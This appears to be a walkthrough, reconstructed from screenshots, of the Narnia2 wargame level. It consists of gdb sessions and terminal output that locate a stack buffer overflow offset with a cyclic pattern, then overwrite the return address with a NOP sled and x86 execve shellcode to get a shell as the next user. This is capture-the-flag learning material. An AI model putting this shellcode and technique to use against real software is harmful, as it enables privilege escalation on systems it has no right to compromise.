 kali@kali:~/Documents/narnia$ msf-pattern_create -l 200
1
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad
2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4A
g5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7
Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An
0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2A
q3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5
At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw
8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0B
a1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3
Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg
6Bg7Bg8Bg9Bh0Bh1Bh2B
Program received signal SIGSEGV, Segmentation fault.
0x41346541 in ?? ()
2
(gdb) info registers
eax 0x0 0
ecx 0x7fffff37 2147483447
edx 0xf7fc6870 -134453136
ebx 0x0 0
esp 0xffffd600 0xffffd600
ebp 0x33654132 0x33654132
esi 0x2 2
edi 0xf7fc5000 -134459392
eip 0x41346541 0x41346541
eflags 0x10286 [ PF SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb) c
kali@kali:~/Documents/narnia$ msf-pattern_offset -l 200 -q 0x41346541
[*] Exact match at offset 132
3
kali@kali:~/Documents/narnia$
shellcode payload
5
gs 0x63 99
(gdb) r $(python -c 'print("A"*132+"BBBB")')
The program being debugged has been started already.
4
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia2 $(python -c 'print("A"*132+"BBBB")')
Breakpoint 1, 0x0804847e in main ()
(gdb) c
Continuing.
Breakpoint 2, 0x0804849d in main ()
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
(gdb) info registers
eax 0x0 0
ecx 0x7fffff77 2147483511
edx 0xf7fc6870 -134453136
ebx 0x0 0
esp 0xffffd640 0xffffd640
ebp 0x41414141 0x41414141
esi 0x2 2
edi 0xf7fc5000 -134459392
eip 0x42424242 0x42424242
eflags 0x10286 [ PF SF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb) r $(python -c 'print("\x90"*102+"\x31\xc0\x50\x68\x64\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2
f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"+"BBBB")')
The program being debugged has been started already.
6
Start it from the beginning? (y or n) y
0xffffd7e0: 0x00000000 0x00000000 0x8b000000 0xf6c70361
0xffffd7f0: 0xb152f912 0x429ac67b 0x69bb1f28 0x00363836
7
0xffffd800: 0x2f000000 0x6e72616e 0x6e2f6169 0x696e7261
0xffffd810: 0x90003261 0x90909090 0x90909090 0x90909090
0xffffd820: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd830: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd840: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd850: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd860: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd870: 0x90909090 0x90909090 0x50c03190 0x73616468
0xffffd880: 0x69626868 0x2f682f6e 0x892f2f2f 0xe28950e3
0xffffd890: 0xb0e18953 0x4280cd0b 0x00424242 0x415f434c
0xffffd8a0: 0x653d4c4c 0x53555f6e 0x4654552e 0x4c00382d
0xffffd8b0: 0x4f435f53 0x53524f4c 0x3d73723d 0x69643a30
0xffffd8c0: 0x3b31303d 0x6c3a3433 0x31303d6e 0x3a36333b
0xffffd8d0: 0x303d686d 0x69703a30 0x3b30343d 0x733a3333
0xffffd8e0: 0x31303d6f 0x3a35333b 0x303d6f64 0x35333b31
0xffffd8f0: 0x3d64623a 0x333b3034 0x31303b33 0x3d64633a
---Type <return> to continue, or q <return> to quit---
narnia2@narnia:/narnia$ ./narnia2 $(python -c 'print("\x90"*102+"\x31\xc0\x50\x68\x64\x61\x73\x68\
x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"+"\x50\xd8
\xff\xff")')
8
$ whoami
narnia3